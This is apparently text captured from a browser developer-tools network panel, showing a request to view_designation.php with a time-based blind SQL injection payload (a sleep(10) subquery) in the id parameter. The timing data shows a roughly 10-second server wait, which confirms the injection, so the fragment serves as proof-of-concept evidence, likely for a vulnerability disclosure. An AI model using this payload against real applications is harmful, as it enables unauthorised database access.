 Name
view_designation.php?id=1%27%20and%20(select%202%20from%20(select(sleep(10)))x)%20and%20%27x%27=%27x
settings.json
data:application/js...
3 requests 2.0 kB transferred 1.6 kB resources Finish: 10.24 s DOMContentLoaded: 10.40 s Load: 10.40 s
× Headers Payload Preview Response Initiator Timing Cookies
Connection Start DURATION
Stalled 15.85 ms
Request/Response DURATION
Request sent 0.33 ms
Waiting (TTFB) 10.13 s
Content Download 0.48 ms
Explanation 10.21 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.